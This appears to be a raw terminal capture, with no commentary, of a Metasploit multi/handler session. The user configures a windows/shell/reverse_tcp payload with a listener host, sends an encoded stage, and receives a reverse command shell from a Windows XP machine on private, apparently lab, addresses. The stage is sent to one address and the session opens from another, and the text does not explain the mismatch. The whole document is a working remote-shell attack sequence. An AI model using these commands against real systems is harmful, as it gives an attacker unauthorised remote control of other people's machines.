 /bin/bash 153x44
msf6 > use exploit/multi/handler
[*] Using configured payload windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.78.131
LHOST => 192.168.78.131
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.78.131:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.78.146
[*] Command shell session 1 opened (192.168.78.131:4444 -> 192.168.78.147:1055) at 2021-03-04 00:17:53 -0500
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.